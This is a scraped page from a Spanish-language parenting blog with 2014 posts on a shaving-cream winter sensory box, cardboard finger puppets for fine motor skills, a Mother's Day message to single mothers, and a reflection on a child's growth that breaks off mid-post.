<img alt='Mi Primer bebé' height='413px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxdstulT-qd04APaFGQgblQTo8zat0drVHE6mjddr52dgjyMCX4uJPVWssh3weRMFW7FHkvWP2YJYKZH-mcOvCOboqLT_zZ3-y-oEZNynqbxFHjYTSjffy3NpncD_WOImQ20tRlzWfG90/s1600/bannerlargoblog2014ene+copy.png' style='display: block' width='1299px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h3>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.miprimerbebe.net/'>
Página principal
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/jugar.html'>
Ideas de Juego
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/articulos-recomendados.html'>
Productos recomendados
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/contactame.html'>
Contactame
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/sorteos.html'>
Sorteos 
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/de.html'>
De Ñam Ñam
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/blog-page_24.html'>
Plan Diversión Fuera de Casa
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD06ZICP_tauA696GZsFxV-KuC7lr0PTIt-EIowtAfOcFzZawUfqP5hUtZGO_nZ1ubiUAZBa3BVki-SXdJYCLsZjgU6K69l_PgS60ciZthpuaP2IBJU-aootdCv-kiCpOU-F9_XVCxoSE/s640/blogger-image--251484104.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='2714008434252530763' itemprop='postId'/>
<a name='2714008434252530763'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2014/08/juego-caja-de-descubrimiento-de-invierno.html'>
Juego: Caja de Descubrimiento de Invierno
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
sábado, 2 de agosto de 2014
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-2714008434252530763' itemprop='description articleBody'>
<div id='summary2714008434252530763'>
A l@s niñ@s les encantan las nuevas texturas y sensaciones, este dia se me ocurrió un juego divertido, simulando la nieve y el tema de frozen/ invierno que le gusta mucho a mi hija, pero si tu hij@ no es fan de frozen pueden hacer el juego del tema invierno y conseguir animalitos de plástico para poner en el y jugar.<div><br></div><div>&#191;Qué necesitas?&nbsp;</div><div>- Crema de afeitar ( si es para piel sensible mejor, puedes encontrar barata en las tiendas de dólar)&nbsp;</div><div>- un recipiente grande ( yo utilice la bañera de bebe de mi hija)&nbsp;</div><div>- muñequitos de plástico&nbsp;</div><div><br></div><div>&#191;Como se juega?</div><div>Preparas las cosas: colocas en el recipiente la crema de afeitar y colocas los personajes de invierno o animalitos en el paisaje, luego llamas a tu hij@ y dejas que metas las manos, puedes preguntarle como se siente? Puedes conseguir algun libro sobre el invierno y leerlo antes de presentarle la caja de nieve, pueden hablar sobre los animales del invierno.</div><div><br></div><div>&#191;Qué aprende con esta actividad?</div><div>- vocabulario: nuevas palabras alrededor del tema del invierno.</div><div>- descubrir nuevas texturas y disfrutarlas.</div><div><br></div><div>es una buena idea poder hacer otras cajas de descubrimiento con cada estacion, podria ser una bonita actividad para enseñarle las estaciones de año.</div><div><br></div><div><br></div><div><br></div><div>Espero lo disfruten mucho!</div><br><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD06ZICP_tauA696GZsFxV-KuC7lr0PTIt-EIowtAfOcFzZawUfqP5hUtZGO_nZ1ubiUAZBa3BVki-SXdJYCLsZjgU6K69l_PgS60ciZthpuaP2IBJU-aootdCv-kiCpOU-F9_XVCxoSE/s640/blogger-image--251484104.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD06ZICP_tauA696GZsFxV-KuC7lr0PTIt-EIowtAfOcFzZawUfqP5hUtZGO_nZ1ubiUAZBa3BVki-SXdJYCLsZjgU6K69l_PgS60ciZthpuaP2IBJU-aootdCv-kiCpOU-F9_XVCxoSE/s640/blogger-image--251484104.jpg"></a></div><br><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xpkyfcPdMf7m29T6NNoqAmaIXR8gs5tOV-7y-cw_TT3PMGgCSDFH7pdSsods1tpo4aCe_zEffpzR1e1cSZ5KHMNIPstNZiQyKU0-_jIAx9tjoBH4F6c0bArYJ-LzUjI5h74m32SJ7QA/s640/blogger-image-1846770460.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xpkyfcPdMf7m29T6NNoqAmaIXR8gs5tOV-7y-cw_TT3PMGgCSDFH7pdSsods1tpo4aCe_zEffpzR1e1cSZ5KHMNIPstNZiQyKU0-_jIAx9tjoBH4F6c0bArYJ-LzUjI5h74m32SJ7QA/s640/blogger-image-1846770460.jpg"></a></div><br><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7PhBIK2kG-TsrKaaC1eS9GMmGJG2g9LCMTNwPdk25p1MMPPfv-N9Xf2YcreGBcdr6NZwsWDVHbZSxYzBw95XKOy3bH3qg92VGhL7rxawC-0h2eqBW5vAqm35aNmNlguVZlgU54h1slp4/s640/blogger-image-370717347.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7PhBIK2kG-TsrKaaC1eS9GMmGJG2g9LCMTNwPdk25p1MMPPfv-N9Xf2YcreGBcdr6NZwsWDVHbZSxYzBw95XKOy3bH3qg92VGhL7rxawC-0h2eqBW5vAqm35aNmNlguVZlgU54h1slp4/s640/blogger-image-370717347.jpg"></a></div><br><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaonKljy1y3ILY78X9LbZ8GK2qMDVt-B2mlhbcskP63baYzotp79kOz6jgAkmGFpiHy2NLr9oSPK-A6H53N4SjWFkemPsXBGuyH4R_Fc4Woir1y8Hb2nJ_dlBef4DmohxtkjJ9dmsf2ME/s640/blogger-image-1874074570.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaonKljy1y3ILY78X9LbZ8GK2qMDVt-B2mlhbcskP63baYzotp79kOz6jgAkmGFpiHy2NLr9oSPK-A6H53N4SjWFkemPsXBGuyH4R_Fc4Woir1y8Hb2nJ_dlBef4DmohxtkjJ9dmsf2ME/s640/blogger-image-1874074570.jpg"></a></div>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary2714008434252530763");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2014/08/juego-caja-de-descubrimiento-de-invierno.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2014/08/juego-caja-de-descubrimiento-de-invierno.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2014/08/juego-caja-de-descubrimiento-de-invierno.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-08-02T10:37:00-07:00'>
10:37
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2014/08/juego-caja-de-descubrimiento-de-invierno.html#comment-form' onclick=''>
No hay comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/2714008434252530763' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=2714008434252530763&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/actividades%20divertidas' rel='tag'>
actividades divertidas
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/aprender%20jugando' rel='tag'>
aprender jugando
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/juega' rel='tag'>
juega
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/Juegos%20para%20ni%C3%B1os' rel='tag'>
Juegos para niños
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6OUXAcpZPrPqgxOclhLOFBO5nF-YUk3FAxQ38tPYv5lIm62ElOXFskyYLB2rIJGQaqdmv6DlXXqw7jkEP5pmcfWRva8jMgepJ35gK664ofupmNxt_VgSNiIPaaKJMhhQArogcD7vqAOQ/s640/blogger-image--205394587.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='363224206380349524' itemprop='postId'/>
<a name='363224206380349524'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2014/06/titeres-de-dedo-y-actividades-con-ellos.html'>
Títeres de dedo y actividades con ellos
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
martes, 10 de junio de 2014
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-363224206380349524' itemprop='description articleBody'>
<div id='summary363224206380349524'>
Les traigo esta idea de unos divertidos titeres. Pueden usarlos desde los bebes hasta niños de 2 años a mas, el objetivo del juego para l@s niñ@s mayores es que muevan sus dedos, esto es motricidad fina, que les ayudará a obtener fuerza en los dedos para luego que no se haga muy dificil la toma del lápiz y la escritura.<div><br></div><div>&#191;Que se necesita?&nbsp;</div><div>- carton ( yo utlice carton de la pasta de un libro de colorear que y habia completado)</div><div>- marcadores&nbsp;</div><div>- Tijeras&nbsp;</div><div><br></div><div>Puedes dibujar cualquier figura, yo en este caso dibuje un panda, por varias razones, es fácil :) y ademas queria mostrar que para los bebés muy pequeños (de meses) es mejor usar figuras blanco y negro. Como ven hice 2 pandas uno con 2 patitas y otro con 4, digamos que el de cuatro patitas es el nivel avanzado para un niño mover sus dedos uno por uno es un movimiento dificil.</div><div><br></div><div>&#191; Cómo se juega ?&nbsp;</div><div>Para bebes:</div><div>Se muestra el oso o la figura blanco y negro, puedes decirle el nombre del animal, pueden jugar a escondidas (peek-a-boo) con el muñequito, jugar a aparece y desaparece, puedes repetirle el oso va de un lado a otro y lo mueves despacio para que lo siga con la mirada, puede tambien ponerlos dedos en los agujeros y hacer cosquillitas con tus dedos, como si el oso le hiciera las cosquillas cuando aparece...puede ser una hormiguita, gusanito o algun otro animal divertido.</div><div><br></div><div><br></div><div><span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Para niñ@s de 2 a mas años:</span></div><div><font face="Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif">Ustedes pueden hacer el dibujo y ell@s colorearlos, si ya pueden cortar con tijera cortarlos incluso. Luego le muestras como metes los dedos por el agujero y lo dejas que explore. Luego, puedes jugar dependiendo de la edad del niño, que el muñequito baila, salta en un pie, salta en otro, mueve una patita primero y otra despues, sube y baja, corre y camina, pueden hacer una historia de lo que hace el muñequito, tu la narras y dejas que el haga los movimientos. Lo esencial es que se anime a mover los deditos, ya que esto ayuda mucho a mejorar psicomotricidad fina.</font></div><div><font face="Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif"><br></font></div><div><font face="Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif">Espero les haya gustado mucho y se diviertan con sus pekes!&nbsp;</font></div><div><br></div><div><br></div><div><br></div><br><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6OUXAcpZPrPqgxOclhLOFBO5nF-YUk3FAxQ38tPYv5lIm62ElOXFskyYLB2rIJGQaqdmv6DlXXqw7jkEP5pmcfWRva8jMgepJ35gK664ofupmNxt_VgSNiIPaaKJMhhQArogcD7vqAOQ/s640/blogger-image--205394587.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6OUXAcpZPrPqgxOclhLOFBO5nF-YUk3FAxQ38tPYv5lIm62ElOXFskyYLB2rIJGQaqdmv6DlXXqw7jkEP5pmcfWRva8jMgepJ35gK664ofupmNxt_VgSNiIPaaKJMhhQArogcD7vqAOQ/s640/blogger-image--205394587.jpg"></a></div>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary363224206380349524");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2014/06/titeres-de-dedo-y-actividades-con-ellos.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2014/06/titeres-de-dedo-y-actividades-con-ellos.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2014/06/titeres-de-dedo-y-actividades-con-ellos.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-06-10T19:29:00-07:00'>
19:29
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2014/06/titeres-de-dedo-y-actividades-con-ellos.html#comment-form' onclick=''>
No hay comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/363224206380349524' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=363224206380349524&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/Actividades%20con%20ni%C3%B1os' rel='tag'>
Actividades con niños
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/agarre%20de%20l%C3%A1piz' rel='tag'>
agarre de lápiz
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/juegos%20con%20titeres' rel='tag'>
juegos con titeres
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/psicomotricidad%20fina' rel='tag'>
psicomotricidad fina
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/t%C3%ADteres%20de%20dedo' rel='tag'>
títeres de dedo
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi998DhlP-8xxa0Szwkza2MmNEW-niasITIQb_bFwhfEsD3MlEcpQqz-v1zxzAskG0-EqV3ZDKhfaUe_iGdBg63vr9sZ67-2jXAL4aEOn2jcLJYzNX_RjLl_U2UWwkOs8HxUCFd9eCtz6M/s640/blogger-image-651646206.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='8228630265577985701' itemprop='postId'/>
<a name='8228630265577985701'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2014/05/feliz-dia-de-la-madres-dedicado.html'>
Feliz día de la Madres ( dedicado especialmente a las madres solteras)
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
sábado, 3 de mayo de 2014
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-8228630265577985701' itemprop='description articleBody'>
<div id='summary8228630265577985701'>
<div style="text-align: justify;">
Bueno es difícil para mi escribir este post para madres solteras porque hasta cierto punto revela una parte de mi vida que no ven en el blog a diario, sin embargo, esta ahi presente.</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Este post esta dedicado a todas las madres solteras en su dia, yo quizas pueda imaginarme un poco, por cuestiones circunstanciales que es ser una madre soltera, por 9 meses lo fui, debido al trabajo de mi esposo, me toco encargarme por 9 meses de mi hija sola en cuestiones de crianza y diaria convivencia, y por algunos lapsos de tiempo me toca criar de esta forma.</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi998DhlP-8xxa0Szwkza2MmNEW-niasITIQb_bFwhfEsD3MlEcpQqz-v1zxzAskG0-EqV3ZDKhfaUe_iGdBg63vr9sZ67-2jXAL4aEOn2jcLJYzNX_RjLl_U2UWwkOs8HxUCFd9eCtz6M/s640/blogger-image-651646206.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi998DhlP-8xxa0Szwkza2MmNEW-niasITIQb_bFwhfEsD3MlEcpQqz-v1zxzAskG0-EqV3ZDKhfaUe_iGdBg63vr9sZ67-2jXAL4aEOn2jcLJYzNX_RjLl_U2UWwkOs8HxUCFd9eCtz6M/s640/blogger-image-651646206.jpg" /></a>Yo se, no es fácil, hay muchas criticas al rededor y no tienes un relevo para cuando quisieras hacer algo para ti, hay que rebuscarse el doble, es el doble de cansado por eso mismo, especialmente en paises que no tienes la facilidad de una ayuda, ( que me ha tocado), pero tambien es el doble de amor diario, ver esa carita feliz, reirte con tu hij@, con tu compañia, y ver que por la convivencia entiendes con una mirada lo que le pasa en algún día no tan bueno.</div>
</div>
<div>
<div style="text-align: justify;">
Cuando han habido días no tan buenos entre tu hij@ y tu, a veces los compartes contigo misma y repasas en tu cabeza que quizas fuiste muy dura o muy blanda, y tambien están esos dias en los que comienzan a verse los frutos del amor y la paciencia y te sientes tan orgullosa.</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Tener a tu hij@ te ha hecho mas fuerte, desde tomar consciencia de lo que tu cuerpo es capaz, creando otra vida hasta el momento del parto e incluso la recuperación, te hace saber que las mujeres somos todo menos el género débil, también ser madre ha probado tu carácter, tu paciencia y tu amor, esto en general tanto a las madres en pareja como a las madres solteras, pero a las madres solteras aún &nbsp;mas, a ti se te ha dado un poder mas grande, se te ha entrenado en temple y fortaleza con la sutileza del amor para tu hij@, me parece tan sublime que un bebe tan pequeño, pueda hacer generar una pasion y fortaleza tan grande que te impulsa a salir adelante, no hay modo de fallar como madre soltera porque viendo su carita y su sonrisa, esa no es una opción. Eres una mujer tierna, llena de amor pero al mismo tiempo firme y fuerte; eres el equilibrio perfecto.</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Por todas esas madres solteras a quienes admiro, tambien a las que les ha tocado serlo por un tiempo debido a circunstancias, a todas, toditas...les deseo un feliz dia de la madre, muy bien merecido!</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<br />
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary8228630265577985701");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2014/05/feliz-dia-de-la-madres-dedicado.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2014/05/feliz-dia-de-la-madres-dedicado.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2014/05/feliz-dia-de-la-madres-dedicado.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-05-03T20:18:00-07:00'>
20:18
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2014/05/feliz-dia-de-la-madres-dedicado.html#comment-form' onclick=''>
No hay comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/8228630265577985701' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=8228630265577985701&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimSa59jksXEcgeTafHoqZ0ZsWHttCfnPWkI5wsYHffTRhvv7UrV8JaQXByghgZ7ozgLWom1SWkyEoTwZzU3H7Z7QFZUmRcURK_mmFyXRVU_6RABzHnH2B3366eY3bNMiyjrjWHYcs3lB0/s1600/lethtembellittle.png' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='6786613094842738363' itemprop='postId'/>
<a name='6786613094842738363'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2014/04/a-veces-de-mamas-o-papas-pensamos-que.html'>
El Crecimiento de tu hij@ nada lo detiene: Disfrútalo!
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
jueves, 17 de abril de 2014
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-6786613094842738363' itemprop='description articleBody'>
<div id='summary6786613094842738363'>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A veces de mamás o papás, pensamos que cierta etapa en la vida de nuestr@ hij@ parece eternaaaa y de repente luego de mucho esfuerzo y/o mucha paciencia la ha superado. Creo que en especial, los cumpleaños son fechas en las que uno recuerda como era la cría hace un año y cuánto ha crecido ahora, no sólo de altura sino también emocionalmente.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimSa59jksXEcgeTafHoqZ0ZsWHttCfnPWkI5wsYHffTRhvv7UrV8JaQXByghgZ7ozgLWom1SWkyEoTwZzU3H7Z7QFZUmRcURK_mmFyXRVU_6RABzHnH2B3366eY3bNMiyjrjWHYcs3lB0/s1600/lethtembellittle.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimSa59jksXEcgeTafHoqZ0ZsWHttCfnPWkI5wsYHffTRhvv7UrV8JaQXByghgZ7ozgLWom1SWkyEoTwZzU3H7Z7QFZUmRcURK_mmFyXRVU_6RABzHnH2B3366eY3bNMiyjrjWHYcs3lB0/s1600/lethtembellittle.png" width="253" /></a>Pues hace menos de 10 días hacía este mismo recuento, ya que cumplió 4 años mi hija, y el cambio en su comportamiento ha sido notorio, no sólo me puse a remembrar este año pasado sino desde que nació, diganme sino uno con cada cumpleaños los ve, y se acuerda que eran todos un@s gusanit@s y ahora son cual gacelas corriendo, conejos saltando y quien sabe que más...El caso es que ves hacia atrás y dices "cuánto hemos crecido" y aquellas etapas en las que un@ casi que pierde los estribos se terminaron; les cuento que a mí en lo personal me desesperaba mucho cuando a mi hija le agarra angustia de separación, que quieren saber donde estas, no te ven y lloran... esta etapa la viví fuera del país, sin ayuda de familia, cuidando a mi hija todo el tiempo, así que por ratos me desesperaba estos llantos de separación estando a la vuelta de la habitación o teniendo que cocinar, sin embargo, a las mamás que están pasando por esto les digo que, si! eso se termina, si llega el momento en el que prefieren ir a jugar con sus amig@s a estar contigo o incluso jugar sol@s a estar contigo, y para mi ha llegado y me hace muy feliz saber que ella lo disfruta y yo también, que aprendimos juntas y que también trate de entenderla cuando necesitaba de mí, aprendimos juntas a respetar nuestro tiempo de la manera más respetuosa posible para ambas.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
